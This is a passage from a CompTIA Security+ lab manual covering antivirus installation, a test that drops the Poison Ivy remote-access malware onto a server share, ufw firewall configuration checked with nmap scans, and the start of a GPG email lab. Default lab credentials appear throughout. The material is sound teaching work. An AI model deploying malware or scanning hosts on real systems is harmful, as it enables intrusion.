3. Click OK.
Step 2: Install and configure McAfee AntiVirus on the Windows 2003 Server machine.
1. On the desktop, double-click the Tools folder.
2. Double-click the McAfee_VirusScan_Trial folder.
3. Right-click VSE870EMLRP2.Zip and click Extract All.
4. On the Welcome to the Compressed Folders Extraction Wizard screen, click Next.
5. On the Select a Destination screen, click Next.
6. On the Extraction Complete screen, click Finish.
7. In the Windows Explorer window that opens, double-click SetupVSE.Exe.
8. On the McAfee VirusScan Enterprise Setup screen, click Next.
9. On the McAfee licensing screen, click OK.
10. On the McAfee End User License Agreement screen, select I Accept the Terms in the License
Agreement and click OK.
11. On the Select Setup Type screen, select Custom and click Next.
ch07.indd 182 11/4/10 1:09:53 PM

Lab 7.2w: Antivirus in Windows
183
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
12. On the Select Access Protection Level screen, read the two options.
Which of the two options will least impact the functionality of the computer?a.
Which of the two options will provide the best protection against viruses and malware?b.
13. Select Maximum Protection and click Next.
14. On the Feature Selection screen, click Next.
15. On the Install McAfee Products screen, click Next.
16. On the Product Conguration screen, ensure that Enable On-Access Scanner at the End of
Installation is checked and click Next.
17. On the Security Conguration screen:
In the Conguration Password Protection section, for the password type a. C$LM2Emgh!
(derived from the phrase “Computer Security Lab Manual Second Edition McGraw-Hill!”).
In the Conrm Password box, retype the password.b.
Click Next.c.
18. On the Ready to Install screen, click Install.
19. On the McAfee VirusScan Enterprise Setup Has Completed Successfully screen, clear the
Update Now check box and click Finish.
VirusScan will begin a scan now, as shown in Figure 7-4.
Figure 7-4 On-demand virus scan
ch07.indd 183 11/4/10 1:09:54 PM

Chapter 7: Hardening the Host Computer
184
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
➜ Note
It is always important to update your virus scan engine and signature les. For this lab, you
will not do so because your systems are not congured for Internet access.
20. On the Old DAT Files screen, click OK.
While the system is being scanned, you will test the ability of VirusScan to detect malicious code.
Step 3: Attempt to deploy malware.
On the Windows XP machine:
1. Choose Start | Run, type \\192.168.100.102 in the Open eld, and press e n t e r .
2. On the Login screen, enter the username Administrator and the password adminpass, and
click OK.
3. Double-click Shared Folder.
4. On the Windows XP desktop, double-click the Tools folder.
5. Double-click the PI232 folder.
In the folder you will see a PDF le and the Poison Ivy malware.
6. Navigate back up to the parent folder.
7. Drag-and-drop the PI232 folder into the Shared folder of the Windows 2003 folder.
What happens when you drop the folder?a.
What les are in the folder on the Windows 2003 Server PC?b.
8. Try dropping other les that are malicious and see if you are able to do it successfully.
Were any les successfully dropped into the Shared folder?
Step 4: Log off from both the Windows XP Professional and Windows 2003 Server PCs.
At the Windows 2003 Server PC:
1. Choose Start | Shutdown.
2. At the Shutdown Windows screen, click the drop-down arrow and select Log Off
Administrator.
3. Click OK.
At the Windows XP Professional PC:
1. Choose Start | Log Off.
2. At the Log Off Windows screen, click Log Off.
ch07.indd 184 11/4/10 1:09:54 PM

Lab 7.2w: Antivirus in Windows
185
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
Lab 7.2 Analysis Questions
The following questions apply to the lab in this section:
1. What characteristics of data does antivirus software protect?
2. What disadvantages are there to using antivirus software?
3. A friend of yours calls you and says he thinks his computer is infected with a virus but does
not understand how that could be since he has antivirus software on it. What could have led
to his computer being infected even though he has antivirus software?
Lab 7.2 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
antivirus software
on-demand scanning
real-time scanning
signature database
1. Antivirus software is really only good if its __________________ is up to date.
2. ___________________ will protect your computer while you are operating it, but it will also
reduce the number of CPU cycles available for other applications.
Follow-Up Lab
Lab 7.3• : Using Firewalls Learn how to block unwanted trafc with rewalls.
Suggested Experiments
1. Visit several different antivirus vendor web sites and compare the features of each product.
Be sure to check newsgroups and third-party reviews.
2. Microsoft now has its own antivirus utility (Microsoft Security Essentials). Compare its
effectiveness with other products.
3. Test antivirus solutions for Linux, such as ClamAV.
ch07.indd 185 11/4/10 1:09:54 PM

Chapter 7: Hardening the Host Computer
186
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
References
McAfee• www.McAfee.com
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 13
Lab 7.3: Using Firewalls
A rewall is a device that blocks or allows network trafc based on a ruleset. There are many types of
rewalls. They can be software programs, hardware devices, or combinations of the two. A network can
have multiple layers of rewalls to perform specic functions based on location. A host-based rewall or
personal rewall is another layer in a defense-in-depth strategy. If malicious trafc should make it past
the perimeter defense, it can still be blocked at the host with a personal rewall.
As mentioned, a rewall determines what trafc to pass and what trafc to block based on a
ruleset. These are the characteristics of the trafc that the rewall will look to match. Based on the
match, it can decide to pass the trafc or block it. Blocking trafc is also called ltering.
One of the challenges of designing rulesets that work appropriately for your network is that you
don’t want your rules to be too permissive or too restrictive. Being too permissive may be about as
good as having no rewall. Being too restrictive might be about as good as not having any network.
Host-based rewalls are a good way to protect the data that is stored on the machine from all types of
intrusions.
In this lab, you will install and congure a personal rewall. You will then test how the rewall
works with different types of network trafc.
Learning Objectives
At the end of this lab, you’ll be able to
Install personal rewall software.•
Explain the benets and disadvantages of using a rewall.•
Test rewall rulesets.•
S
30 minutes
Lab 7.3l: Configuring a Personal Firewall in Linux
The standard Linux kernel has a packet-ltering system named netlter. The most common hook into
netlter is a system called iptables. Using iptables, an administrator can congure a Linux machine to
be a rewall, a router, or a proxy. However, doing these manipulations can be a little complicated. The
distributions that you are using are based on Ubuntu, which has a system to make the manipulations
not so complicated. Its rewall system is called ufw (Un-Complicated Firewall) and is a wrapper on top
of iptables. Although you will be using ufw, to be procient, you should understand iptables as well.
ch07.indd 186 11/4/10 1:09:54 PM

Lab 7.3l: Configuring a Personal Firewall in Linux
187
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
When using iptables, all packets are subject to one of three chains of rules. INPUT rules are for
packets that are addressed to the local machine. FORWARD rules are those that are used for packets
that are traversing the Linux box in router mode. OUTPUT rules are those that are used for packets
originating on the local machine and being sent to another machine. Each of these rules chains needs
to be congured by the administrator to ensure that packets are permitted where desired and blocked
where not desired. The Linux command iptables is used to manage these ruleset chains. You will be
using the command ufw to congure your server.
Materials and Setup
You will need the following:
Metasploitable•
BackTrack•
Lab Steps at a Glance
Step 1: Log on to both the Backtrack and Metasploitable PCs.
Step 2: Configure ufw to allow SSH.
Step 3: Test the firewall and examine the logs.
Step 4: Tweak and test the security and functioning of services.
Step 5: Log off from the BackTrack and Metasploitable PCs.
Lab Steps
Step 1: Log on to both the BackTrack and Metasploitable PCs.
To log on to the Metasploitable PC:
1. At the login prompt, type msfadmin and press e n t e r .
2. At the password prompt, type msfadmin and press e n t e r .
To log on to the BackTrack PC:
1. At the login prompt, type root and press e n t e r .
2. At the password prompt, type toor and press e n t e r .
Step 2: Configure ufw to allow SSH.
On the Metasploitable PC:
1. To do this lab, you must be a superuser. Therefore, use sudo to become root. Type sudo su –
and press e n t e r . When asked for a password, type msfadmin and press e n t e r .
ch07.indd 187 11/4/10 1:09:55 PM

Chapter 7: Hardening the Host Computer
188
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
Next you will check whether ufw is running and, if not, enable it.
2. Type ufw status and press e n t e r .
What is the status of ufw?a.
3. Ensure that you have logging of rewalls enabled. Type ufw logging on and press e n t e r to
enable the logging.
4. Set up a rule to allow ssh so that you can remotely congure the rewall. Type ufw allow ssh
and press e n t e r .
5. Set up the system to use ufw by typing the command ufw enable and pressing e n t e r .
6. Try the command ufw status again and see if anything is different now.
7. You can now see what ufw has set up. Type iptables –L and press e n t e r .
Analyze the output.a.
Does the output look complicated?b.
If you have worked with rewall conguration les previously, how does this compare?c.
Step 3: Test the firewall and examine the logs.
On the BackTrack PC:
1. At the command line, type nmap –sT 192.168.100.202 and press e n t e r .
What information did Nmap return regarding the target computer?
2. At the command line, type lynx 192.168.100.202 and press e n t e r .
Were you able to see the web page?
3. At the command line, type ftp 192.168.100.202 and press e n t e r .
Were you able to connect? If not, type quit to exit the ftp prompt.
Step 4: Tweak and test the security and fuctioning of services.
Although you have secured the server, you have disabled the web and FTP services that you needed for
that machine. You now have to enable those services.
On the Metasploitable PC:
1. Type ufw status and press e n t e r to see the current conguration.
2. View the available options by running man ufw.
3. You can add the web services by typing ufw allow 80 and pressing e n t e r . You can allow FTP
services by typing ufw allow ftp and pressing e n t e r . Note that you can use the option –dry-run
to see how UFW would set up the iptables.
ch07.indd 188 11/4/10 1:09:55 PM

Lab 7.3l: Configuring a Personal Firewall in Linux
189
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
4. Type ufw status and press e n t e r .
Analyze the output.
Now you can go back to the client and try the tests again.
5. At the command line, type lynx http://192.168.100.202 and press e n t e r .
Did you get a web page?
6. At the command line, type ftp 192.168.100.202 and press e n t e r .
Were you able to connect?a.
Type b. quit to exit the ftp prompt.
7. At the command line, type nmap –sT 192.168.100.202 and press e n t e r .
What information did Nmap return regarding the target computer?
Step 5: Log off from the BackTrack and Metasploitable PCs.
1. At the BackTrack PC command line, type logout and press e n t e r .
2. At the Metasploitable PC command line, type logout and press e n t e r .
Lab 7.3 Analysis Questions
The following questions apply to the lab in this section:
1. Host-based rewalls protect what characteristics of data?
2. What functionality or convenience may be lost when introducing a rewall?
3. You are trying to access an FTP server but cannot connect. Other users are able to connect.
You determine that your personal rewall is too restrictive. How do you congure your
personal rewall to allow FTP trafc?
Lab 7.3 Key Terms Quiz
Use these key terms from the lab to complete the sentences that follow:
lter
rewall
FORWARD
ch07.indd 189 11/4/10 1:09:56 PM

Chapter 7: Hardening the Host Computer
190
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 7
host-based rewall
INPUT
iptables
OUTPUT
personal rewall
ruleset
ufw
1. A network device used to allow or deny trafc is called a(n) _______________________.
2. A device that is used on a host to allow or deny trafc is called a(n) _____________________ or
_____________________.
3. IP-based packet ltering is built into Linux and accessible through ___________________.
4. The Linux utility __________________ assists users in the development of ltering rules for
iptables.
5. The ____________________________ is invoked for packets that enter the Linux host and are
addressed to that host specically.
Suggested Experiment
After setting up the rewall, try making other services available while keeping other ports closed. Run
Nmap and a vulnerability assessment tool such as OpenVAS to test the security of the machine again.
Reference
Principles of Computer Security: CompTIA Security+™ and Beyond• , Second Edition (McGraw-Hill
Professional, 2010), Chapter 13
ch07.indd 190 11/4/10 1:09:56 PM

Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8 /
Blind Folio 191
Securing Network
Communications
Labs
Lab 8.1 Using GPG to Encrypt and Sign E-Mail•
Lab 8.1m Using GPG in Windows
Lab 8.1 Analysis Questions
Lab 8.1 Key Terms Quiz
Lab 8.2 Using Secure Shell (SSH)•
Lab 8.2l Using Secure Shell in Linux
Lab 8.2m Using Secure Shell in Windows
Lab 8.2 Analysis Questions
Lab 8.2 Key Terms Quiz
Lab 8.3 Using Secure Copy (SCP)•
Lab 8.3l Using Secure Copy in Linux
Lab 8.3m Using Secure Copy in Windows
Lab 8.3 Analysis Questions
Lab 8,3 Key Terms Quiz
Lab 8.4 Using Certicates and SSL•
Lab 8.4l Using Certicates and SSL in Linux
Lab 8.4 Analysis Questions
Lab 8.4 Key Terms Quiz
Lab 8.5 Using IPsec•
Lab 8.5w Using IPsec in Windows
Lab 8.5 Analysis Questions
Lab 8.5 Key Terms Quiz
Chapter 8
ch08.indd 191 11/17/10 5:17:41 PM

Chapter 8: Securing Network Communications
192
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
As discussed earlier, data can exist in three states: storage, processing,
and transmission. Arguably, the security characteristics of data
(condentiality, integrity, and availability) are most vulnerable during
transmission. We have seen in Parts I and II that many of the commonly
used protocols transmit data in the clear and thus the condentiality
of the data can easily be compromised. We have also seen that the
integrity of data can be compromised during transmission such that the
information about the source may be fake. This chapter reviews some of
the technologies available to secure data as it traverses the network.
➜ Note
Instructions for setting up all environments used in this chapter can be found on the book’s
companion online learning center at www.securityplusolc.com.
Lab 8.1: Using GPG to Encrypt and Sign E-Mail
Many protocols and applications used in the TCP/IP suite transmit data in the clear. This leaves the
data open to interception. One way to prevent the compromise of the condentiality of the data is to
encrypt the data. Encryption is the process of converting the information into a form that cannot be
understood by anyone except the intended recipient. The text in its original form is called plaintext and
the encrypted text is called ciphertext. The data is encrypted using an algorithm and a key. There are
two types of algorithms that are used today: symmetric and asymmetric. With symmetric encryption,
both the sender and the receiver have the same key. With asymmetric encryption, also known as public
key encryption, there are two keys, a public key and a private key (or secret key).
In public key encryption, the public key gets distributed to all parties that wish to communicate
securely with its owner. The public key can be looked at like a safe with its door open. When person
A wants to send a message to person B, person A puts the message in person B’s safe and closes it
(encrypting the message with person B’s public key). Once it is closed, only the owner of the safe can
open it (only person B can open it with his or her private key). Not even the person who originated the
message can see it or decrypt it.
Encryption technology can also be used to demonstrate integrity in a message. A hash of the
message is encrypted using the sender’s private key. Anyone can decrypt the encrypted hash value using
the public key. The recipient can take the message, compute the hash, decrypt the original hash, and
compare them. If they are the same, then the message is unchanged. Since only the sender can properly
encrypt the original hash, then even if someone changes the message en route and attempts to change
the hash, the encrypted version of the hash will not be decryptable via the sender’s public key.
ch08.indd 192 11/17/10 5:17:41 PM

Lab 8.1m: Using GPG in Windows
193
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Public key encryption can also be used to establish authentication and nonrepudiation. Authentication
is the process of ensuring someone is who they say they are. The secret key is used to sign the data. The
recipient, who should have your public key, can then use it to check if the message actually came from
you. Nonrepudiation is a measure that ensures a person cannot deny that they sent a message.
While using public key encryption is a great way to secure data in transmission, there are a number
of issues to consider. Implementing public key encryption requires a bit of conguration on all the users’
computers as well as training to go along with it. Key management is also important. Key management
is the process of generating, distributing, and revoking keys as necessary.
Gnu Privacy Guard (GPG) is a free tool that implements public key encryption. It can be used
to protect data both in transmission and in storage. It is available for both the Windows and Linux
operating systems.
In this lab, you will use GPG to generate a key pair, exchange keys with a recipient, and encrypt and
decrypt an e-mail message.
Learning Objectives
At the end of this lab, you’ll be able to
Explain the steps involved in using GPG to encrypt messages.
•
Use GPG to generate a public/private key pair.•
Export the public key.•
Import and verify another user’s public key.•
Sign and trust another user’s public key.•
Encrypt a message.•
Decrypt a message.•
Explain the characteristics of data and the states of data that GPG protects.•
S
75 minutes
Lab 8.1m: Using GPG in Windows
Materials and Setup
You will need the following:
Windows XP Professional
•
Windows 2003 Server•
Metasploitable•
ch08.indd 193 11/17/10 5:17:41 PM

Chapter 8: Securing Network Communications
194
Lab Manual / Principles of Computer Security CompTIA Security+ and Beyond Lab Manual, Second Edition / Nestler / 174856-3 / Chapter 8
Lab Steps at a Glance
Step 1: Start the Windows XP Professional, Windows 2003 Server, and Metasploitable computers.
Log on to the Windows XP and Windows 2003 Server PCs.
Step 2: Set up the Outlook Express e-mail client on the Windows XP PC.
Step 3: Install WinPT and generate a key pair on the Windows XP PC.
Step 4: Export the public key on the Windows XP PC.
Step 5: Set up the Outlook Express e-mail client on the Windows 2003 Server PC.
Step 6: Install WinPT and generate a key pair on the Windows 2003 Server PC.
Step 7: Export the public key on the Windows 2003 Server PC.
Step 8: Exchange keys on the Windows XP PC.
Step 9: Exchange keys on the Windows 2003 Server PC.
Step 10: Import, verify, sign, and trust the key on the Windows XP PC.
Step 11: Import, verify, sign, and trust the key on the Windows 2003 Server PC.
Step 12: Send an encrypted message on the Windows XP PC.
Step 13: Send an encrypted message on the Windows 2003 Server PC.
Step 14: Decrypt a message on the Windows XP PC.
Step 15: Decrypt a message on the Windows 2003 Server PC.
Step 16: Log off from the Windows XP Professional and Windows 2003 Server PCs.
Lab Steps
Step 1: Start the Windows XP Professional, Windows 2003 Server, and Metasploitable
computers. Log on to the Windows XP and Windows 2003 Server PCs.
To log on to the Windows XP Professional PC:
At the Login screen, click the Admin icon.
1.
In the password text box, type 2. password and press e n t e r .
To log on to the Windows 2003 Server PC:
At the Login screen, press
1. c t r l -a l t -d e l .
Enter the username
2. administrator and the password adminpass.
Click OK.
3.
ch08.indd 194 11/17/10 5:17:42 PM
